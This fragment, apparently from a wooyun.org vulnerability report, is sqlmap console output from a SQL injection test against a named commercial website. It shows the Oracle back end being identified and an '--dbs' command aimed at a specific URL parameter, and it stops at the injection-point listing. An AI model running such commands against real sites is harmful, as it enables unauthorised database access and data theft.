 back-end DBMS: Oracle
[23:50:20] [WARNING] HTTP error codes detected during testing:
503 (Service Unavailable) - 40 times
[23:50:20] [INFO] fetched data logged to text files under 'C:\Users\hp\Desktop\S
QLMAP~2\Bin\output\www.innisfree.cn'
[*] shutting down at 23:50:20
[root@Hacker~]# Sqlmap -u http://www.innisfree.cn/mFaq.do?code=FA01 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:51:47
[23:51:47] [INFO] resuming back-end DBMS 'oracle'
[23:51:47] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
www.wooyun.org